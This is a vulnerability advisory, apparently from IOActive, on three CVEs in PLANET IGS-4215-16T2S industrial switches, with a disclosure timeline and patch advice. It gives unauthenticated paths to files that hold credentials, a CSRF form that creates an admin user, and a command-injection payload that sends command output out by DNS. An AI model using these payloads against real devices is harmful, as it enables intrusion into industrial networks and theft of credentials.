CVE-2024-2740, CVE-2024-2741, and CVE-2024-2742. Critical Vulnerabilities Discovered in PLANET IGS-4215-16T2S Industrial Switches
Designed to be installed in heavy industrial demanding environments, the IGS-4215-16T2S / IGS-4215-16T2S-U is the new member of PLANET Industrial-grade, DIN-rail type L2/L4 Managed Gigabit Switch family to improve the availability of critical business applications. It provides IPv6/IPv4 dual stack management and built-in L2/L4 Gigabit switching engine along with 16 10/100/1000BASE-T ports, and 2 extra 100/1000BASE-X SFP fiber slots for data and video uplink. The IGS-4215-16T2S / IGS-4215-16T2S-U is able to operate reliably, stably and quietly in any hardened environment without affecting its performance. It comes with operating temperature ranging from -40 to 75 degrees C in a rugged IP30 metal housing.

Industrial networking equipment plays a crucial role in modern infrastructure, connecting and controlling critical systems across manufacturing plants, energy facilities, and smart city deployments. The PLANET IGS-4215-16T2S is a managed industrial switch designed for these demanding environments, featuring 16 10/100/1000T ports and 2 100/1000X SFP ports, making it a popular choice for industrial applications requiring reliable Ethernet connectivity.
During a recent security assessment at IOActive, I had the opportunity to analyze this device from a security perspective. The IGS-4215-16T2S comes with features like VLAN support, Quality of Service (QoS), and various management interfaces, including a web-based administration panel. However, our investigation revealed several concerning security vulnerabilities that could potentially compromise not just the device itself, but the entire industrial network it’s connected to.
Unauthenticated Access to Backup Files (CVE-2024-2740)
Description
The first and most critical vulnerability discovered carries a HIGH severity rating. While the device’s administrative web interface requires authentication for most operations, we found that the session verification mechanism failed to protect several critical system resources.
The device stores various configuration and backup files in predictable paths within the /tmp/ directory, including:
/tmp/ram.log/tmp/running-config.cfg/tmp/backup-config.cfg
What makes this particularly concerning is that these files contain sensitive information, including device credentials, and can be accessed without any authentication.
Impact
An unauthenticated attacker could:
- Access complete device configurations
- Extract stored usernames and passwords
- Potentially compromise the entire industrial network
- Gain persistent access to the device and its management features
CSRF in Administrative User Creation (CVE-2024-2741)
Description
The second vulnerability, rated as MEDIUM severity, enables Cross-Site Request Forgery (CSRF) attacks that could lead to unauthorized creation of administrative users without the legitimate administrator’s knowledge.
The issue stems from several security oversights:
- No CSRF tokens implementation to protect sensitive actions
- Acceptance of GET requests for operations that should be POST-only
- Lack of re-authentication requirements for critical actions like user creation
Proof of Concept
The vulnerability can be exploited using a simple HTML form:
<form action="https://[DEVICE-IP]/cgi-bin/dispatcher.cgi">
    <input type="hidden" name="usrName" value="test" />
    <input type="hidden" name="usrPassType" value="1" />
    <input type="hidden" name="usrPass" value="ioactive" />
    <input type="hidden" name="usrPass2" value="ioactive" />
    <input type="hidden" name="usrPrivType" value="15" />
    <input type="hidden" name="cmd" value="525" />
    <input type="submit" value="Submit request" />
</form>
Impact
An attacker could:
- Create new administrative users without authorization
- Gain persistent access to the device
- Execute malicious actions appearing as legitimate user activity
- Maintain long-term unauthorized access even after the initial compromise is detected
Authenticated Remote Code Execution (CVE-2024-2742)
Description

The third vulnerability discovered, rated as LOW severity, affects the Ping Test functionality located in the device’s diagnostic tools (Maintenance -> Diagnostic -> Ping Test -> IP Address). The issue stems from inadequate input sanitization in the ping test function, which could allow an authenticated attacker to execute arbitrary commands on the device.
Proof of Concept
The vulnerability can be exploited by injecting commands into the ping test functionality. For demonstration purposes, we used DNS requests to exfiltrate sensitive system information:
;ping `uname`.subdomain.com
When this payload is entered into the Ping Test functionality, the device:
- Executes the
unamecommand - Uses the output as part of a domain name
- Attempts to ping the resulting domain name
This resulted in DNS queries being made to domains like:
Linux.zoraoperl8y4x71u2jb3rbopjgp6dv.oastify.comroot.zoraoperl8y4x71u2jb3rbopjgp6dv.oastify.com
These DNS queries confirmed that:
- The system is running Linux
- The web application is running with root privileges
Impact
An authenticated attacker could:
- Execute arbitrary commands on the device
- Gather sensitive system information
- Potentially compromise the entire device
- Use the device as a pivot point for further network attacks
Timeline and Resolution
The vulnerability was discovered on September 29, 2022, and reported to PLANET Technology on March 29, 2023. The manufacturer released a firmware update (version 1.305b231218) on December 13, 2023, that addresses these vulnerabilities.
Recommendations
For network administrators using these devices, we recommend:
- Immediately upgrade to the latest available firmware
- Implement network segmentation to isolate these devices
- Actively monitor access to these equipments
- Consider implementing additional security controls at the network level
Conclusion
These vulnerabilities highlight the ongoing challenges in industrial device security. Basic security controls like session verification and CSRF protection should be standard features in any networked device, especially those deployed in critical industrial environments.
This research underscores the importance of regular security assessments for industrial network equipment, as even seemingly basic vulnerabilities can have significant implications for operational technology environments.
Find all the details of this advisory on IOActive’s Blog